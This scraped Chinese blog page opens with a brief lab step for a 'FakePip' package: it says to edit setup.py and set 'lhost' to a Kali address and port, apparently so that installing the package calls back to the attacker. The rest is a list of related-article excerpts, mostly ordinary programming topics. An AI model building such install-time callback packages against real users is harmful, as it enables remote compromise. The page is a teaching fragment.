

查看脚本机制并配置参数:

cd FakePip

cat setup.py



gedit setup.py

将 lhost 改为本地 kali 地址,端口可不变:

192.168.40.177

13372

相关文章:

【网络安全】记一次红队渗透实战项目

一、信息收集 信息收集非常重要,有了信息才能知道下一步该如何进行,接下来将用 nmap 来演示信息收集 1、nmap 扫描存活 IP 由于本项目环境是 nat 模式需要项目 IP 地址,扫描挖掘本地的 IP 地址信息: 本机 IP 为:192…...

异想天开!没有CPU的操作系统

【引子】“The Last CPU”(https://doi.org/10.1145/3458336.3465291),ACM上的这一篇论文非常有趣,核心思想是如果计算机的体系结构中没有了CPU,那么,操作系统又会是怎样的呢?......不敢私藏&am…...

ChatGPT背后的指令学习是什么?PSU最新首篇《指令学习》技术全面综述,详述指令学习关键问题

来源: 专知 任务语义可以用一组输入到输出的例子或一条文本指令来表示。传统的自然语言处理(NLP)机器学习方法主要依赖于大规模特定任务样本集的可用性。出现了两个问题: 首先,收集特定于任务的标记示例,不适用于任务可能太复杂或太昂贵而无法注释&#…...

【Python】《我的世界》简简单单就可以完成?OMG~(附教学)

文章目录前言一、准备二、运行及操作三.代码解读与自定义总结前言 《我的世界 Minecraft》大家应该都听说过,但你有没有想过自己写一个这样的游戏呢?太难、太复杂了?也许吧,但是不试一试你怎么知道能不能成呢? 国外有…...



【SpringSecurity】认证授权框架——SpringSecurity使用方法

【SpringSecurity】认证授权框架——SpringSecurity使用方法 文章目录【SpringSecurity】认证授权框架——SpringSecurity使用方法1. 概述2. 准备工作2.1 引依赖2.2 测试3. 认证3.1 认证流程3.2 登录校验问题3.3 实现3.3.1 实现UserDetailsService接口3.3.2 密码存储和校验3.3.…...



java的Lambda表达式与方法引用详解

1. 定义 Lambda 表达式,也可称为闭包,它是推动 Java 8 发布的最重要新特性。 Lambda 允许把函数作为一个方法的参数(函数作为参数传递进方法中)。 使用 Lambda 表达式可以使代码变的更加简洁紧凑。 1.1 通用定义 lambda 表达…...



JUnit5用户手册~并行执行

两种运行模式 SAME_THREAD:默认的,测试方法在同一个线程CONCURRENT:并行执行,除非有资源锁junit-platform.properties配置参数配置所有测试方法都并行 junit.jupiter.execution.parallel.enabled true junit.jupiter.execution.…...

【从零开始学习 UVM】3.3、UVM TestBench架构 —— UVM Environment [uvm_env]

文章目录 什么是UVM Environment?为什么验证组件不应该直接放置在test class中?创建UVM环境的步骤UVM环境示例Examples环境重用示例什么是UVM Environment? 一个UVM环境包含多个可重用的验证组件,并根据应用程序要求定义它们的默认配置。例如,一个UVM环境可能有多个agent…...

Vue的简单介绍

一、简介 Vue (发音为 /vjuː/,类似 view) 是一款用于构建用户界面的 JavaScript 框架。它基于标准 HTML、CSS 和 JavaScript 构建,并提供了一套声明式的、组件化的编程模型,帮助你高效地开发用户界面。无论是简单还是复杂的界面,…...

我给Chat GPT写了个记忆系统

ChatGPT-LifeTime OpenAI 的模型有一个固定的 Token 限制,例如 GPT-3 的 Davinci 模型最多可以处理2049 个 Token,大约 1500 个英文单词。最新 Turbo 模型大约是 4,096 个 Token,大约是 3000 个英文单词,也就是意味着Chat GPT它会…...



哈希表题目:砖墙

文章目录题目标题和出处难度题目描述要求示例数据范围解法思路和算法代码复杂度分析题目 标题和出处 标题:砖墙 出处:554. 砖墙 难度 5 级 题目描述 要求 你的面前有一堵矩形的、由 n\texttt{n}n 行砖块组成的砖墙。这些砖块高度相同(…...



【程序环境详解】

每个源程序(.c文件)都需要经过编译链接形成 .exe的可执行文件。 在ANSI C的任何一种实现中,存在两个不同的环境 第一种是翻译环境,在这个环境中源代码被转换为可执行的机器指令。第二种是执行环境,它用于实际执行代码…...



栈(Stack)

目录 1.1 概念 1.2 栈的使用 1.3 栈的模拟实现 1.4 栈的应用场景 1. 改变元素的序列 2. 将递归转化为循环 1.1 概念 栈:一种特殊的线性表,其只允许在固定的一端进行插入和删除元素操作。进行数据插入和删除操作的一端称为栈顶,另一端称为…...



【计算机网络】2、网络编程模型理论

文章目录一、网络基本概念1.1 网段1.2 子网掩码 netmask1.3 子网 subnet1.4 网络地址 network1.5 实战 192.168.0.1/27 的含义二、socket2.1 sockaddr 格式2.1.1 IPv4 sockaddr 格式2.1.2 IPv6 sockaddr 格式2.1.3 本地 sockaddr 格式2.2 http 与 websocket三、TCP 编程3.1 ser…...

jmeter接口测试及详细步骤以及项目实战教程

如果看完这篇文章还是不太明白的话,可以看看下面这个视频 2023年B站最新Jmeter接口测试实战教程,精通接口自动化测试只需要这一套视频_哔哩哔哩_bilibili2023年B站最新Jmeter接口测试实战教程,精通接口自动化测试只需要这一套视频共计16条视…...

抖音进攻,B站退守

“爱优腾芒”等长视频平台的崛起,在一定层面上丰富了人们的日常生活,而抖音、快手等短视频平台的出现,则在很大程度上改变了用户观看视频的方式。只不过,近几年,随着流量增长逐渐遭遇瓶颈,各视频平台便纷纷…...



2022国赛E题完整成品文章数据代码模型--小批量物料的生产安排

基于LSTM循环神经网络的小批量物料生产安排分析 摘要 某电子产品制造企业面临以下问题:在多品种小批量的物料生产中,事先无法知道物料的 实际需求量。企业希望运用数学方法,分析已有的历史数据,建立数学模型,帮助企业…...

学生党,快来 Azure 一起学习 OpenAI (一):注册 Azure 和申请 OpenAI

大家好我是微软学生大使 Jambo , 在刚结束的微软学生开发者峰会 2023中我们了解到微软为学生提供了 Azure for Student 大礼包,通过 Azure for Student 除了学习和部署云原生的应用外,还可以申请使用 Microsoft OpenAI Service 。在这个 AIGC 火热的年代…...



深入理解【正则化的L1-lasso回归和L2-岭回归】以及相关代码复现

正则化--L1-lasso回归和L2-岭回归1- 过拟合 欠拟合 模型选择2- 正则L1与L23- L2正则代码复现3-1 底层逻辑实现3-2 简洁实现1- 过拟合 欠拟合 模型选择 1-1 欠拟合: 在训练集和测试集上都不能很好的拟合数据【模型过于简单】 原因: 学习到的数据特征过少 …...



入侵检测——如何实现反弹shell检测?

反弹shell的本质:就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端。reverse shell与telnet,ssh等标准shell对应,本质上是网络概念的客户端与服务端的角色反转。 反弹shell的结…...

深度学习在微纳光子学中的应用

深度学习在微纳光子学中的主要应用方向 深度学习与微纳光子学的结合主要集中在以下几个方向: 逆向设计 通过神经网络快速预测微纳结构的光学响应,替代传统耗时的数值模拟方法。例如设计超表面、光子晶体等结构。 特征提取与优化 从复杂的光学数据中自…...

大型活动交通拥堵治理的视觉算法应用

大型活动下智慧交通的视觉分析应用 一、背景与挑战 大型活动(如演唱会、马拉松赛事、高考中考等)期间,城市交通面临瞬时人流车流激增、传统摄像头模糊、交通拥堵识别滞后等问题。以演唱会为例,暖城商圈曾因观众集中离场导致周边…...

Golang dig框架与GraphQL的完美结合

将 Go 的 Dig 依赖注入框架与 GraphQL 结合使用,可以显著提升应用程序的可维护性、可测试性以及灵活性。 Dig 是一个强大的依赖注入容器,能够帮助开发者更好地管理复杂的依赖关系,而 GraphQL 则是一种用于 API 的查询语言,能够提…...

鸿蒙中用HarmonyOS SDK应用服务 HarmonyOS5开发一个医院查看报告小程序

一、开发环境准备 工具安装: 下载安装DevEco Studio 4.0(支持HarmonyOS 5)配置HarmonyOS SDK 5.0确保Node.js版本≥14 项目初始化: ohpm init harmony/hospital-report-app 二、核心功能模块实现 1. 报告列表…...

论文浅尝 | 基于判别指令微调生成式大语言模型的知识图谱补全方法(ISWC2024)

笔记整理:刘治强,浙江大学硕士生,研究方向为知识图谱表示学习,大语言模型 论文链接:http://arxiv.org/abs/2407.16127 发表会议:ISWC 2024 1. 动机 传统的知识图谱补全(KGC)模型通过…...

详解:相对定位 绝对定位 固定定位)

css的定位(position)详解:相对定位 绝对定位 固定定位

在 CSS 中,元素的定位通过 position 属性控制,共有 5 种定位模式:static(静态定位)、relative(相对定位)、absolute(绝对定位)、fixed(固定定位)和…...

Map相关知识

数据结构 二叉树 二叉树,顾名思义,每个节点最多有两个“叉”,也就是两个子节点,分别是左子 节点和右子节点。不过,二叉树并不要求每个节点都有两个子节点,有的节点只 有左子节点,有的节点只有…...

IP如何挑?2025年海外专线IP如何购买?

你花了时间和预算买了IP,结果IP质量不佳,项目效率低下不说,还可能带来莫名的网络问题,是不是太闹心了?尤其是在面对海外专线IP时,到底怎么才能买到适合自己的呢?所以,挑IP绝对是个技…...

排序算法总结(C++)

目录 一、稳定性二、排序算法选择、冒泡、插入排序归并排序随机快速排序堆排序基数排序计数排序 三、总结 一、稳定性 排序算法的稳定性是指:同样大小的样本 **(同样大小的数据)**在排序之后不会改变原始的相对次序。 稳定性对基础类型对象…...

GruntJS-前端自动化任务运行器从入门到实战

Grunt 完全指南:从入门到实战 一、Grunt 是什么? Grunt是一个基于 Node.js 的前端自动化任务运行器,主要用于自动化执行项目开发中重复性高的任务,例如文件压缩、代码编译、语法检查、单元测试、文件合并等。通过配置简洁的任务…...